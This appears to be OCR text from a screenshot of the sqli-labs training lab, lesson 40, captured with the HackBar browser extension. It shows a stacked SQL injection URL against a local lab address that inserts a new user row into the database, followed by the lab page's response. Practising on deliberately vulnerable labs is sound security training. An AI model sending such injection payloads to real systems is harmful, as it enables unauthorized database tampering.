 Less-40 **stacked Query String
不安全 192.168.23.128/sqli-labs/Less-40/?id=1%27);insert%20into%20users%20values(18,%27cmx%27,%27cmx%27);--+
8
4
Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb
SQLI DUMB SERIES -40
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.23.128/sqli-labs/Less-40/?id=1');insert into users values(18,'cmx','cmx');--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) A